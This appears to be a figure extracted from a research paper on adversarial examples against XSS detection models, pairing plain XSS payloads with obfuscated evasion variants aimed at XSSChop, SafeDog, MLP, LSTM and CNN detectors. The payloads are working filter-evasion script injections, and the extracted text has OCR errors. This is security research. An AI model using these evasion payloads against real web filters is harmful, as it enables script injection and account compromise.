 Adversarial examples
Original example
Adversarial example
<img src=#
onerror=confirm(1)>
escape
<nbdgcvf="<IMg%20%09%00%0a%00%0C
%0d%00%0B%0C%0A%20SRc=#/
ONERROR=\u0063\u006f%26%23x006e\
u0066\u0069\u0072\u006d`1`
(1) XSSChop detection model
<video src=x
onerror=prompt(1);>
escape
<video
src=x%00%0A%0ConERRor=prompt(1);>
(2) SafeDog detection model
<iframe onbeforecut='alert(1)'
contenteditable>test</iframe>
escape
awssm-
9102_pac_defaultindustries<="f"%20<IFrA
mE%20%09%00%0A%00%00%OD%00%0
C%20oNbeFOreCUt=top[/al/.source+/ert/
.source](1)%20contenteditable>test</
ifRAMe/sgbdhrehbv/>
(3) MLP detection model
<map
onmousedown='alert(1)'>test
</map>
escape
launch_4028_remote-_default-
ed&sc_ichannel=ha<MAP%20%09%00%0A
%00%0C%0D%00%0B%0C%0A%00%OD
%00%00%0C%0A%00%OD%00%0C%09
%00%0A%00%0A%00%OD%00%0C%20o
NMOusEDOWn=top[8680439..toString(30)]
(1)>mainpage_promoGAZAmgQauth.mail.r
u0y12-29wprodu<%2FmAP>
(4) LSTM detection model
<div style="background-image:
url(javascript:alert('abc'))">
escape
<DIV%20%09%00%0A%00%0C%0D%00
%0C%0A%00%OD%00%0C%20STYLE="
background-image: url(&#x6A;&#x61;
&#x76;a&#x73; cr&#0105&#0112
&#0116:&#x0061;&#x006C;&#x065;rt('abc'
))">
(5) CNN detection model